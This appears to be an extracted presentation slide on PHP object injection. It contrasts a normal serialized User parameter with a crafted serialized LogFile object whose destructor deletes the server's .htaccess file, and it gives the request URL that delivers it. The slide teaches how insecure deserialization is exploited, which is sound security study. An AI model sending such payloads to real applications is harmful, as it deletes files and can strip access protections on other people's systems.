 18 .Exploitation Normal call: script.php?usr_serialized =O:4:" User ":2:{s:3:"age";i:20;s:4:"name";s:4:"John";} Exploit : Create a serialized LogFile object that will delete “. htaccess ” on destructor Output: O:7:"LogFile":1:{s:8:"filename";s:9:".htaccess";} __destruct deletes ". htaccess " file. Call: script.php?usr_serialized =O:7:" LogFile ":1:{s:8:"filename";s:9:".htaccess";} Result : __destruct deletes ". htaccess " file.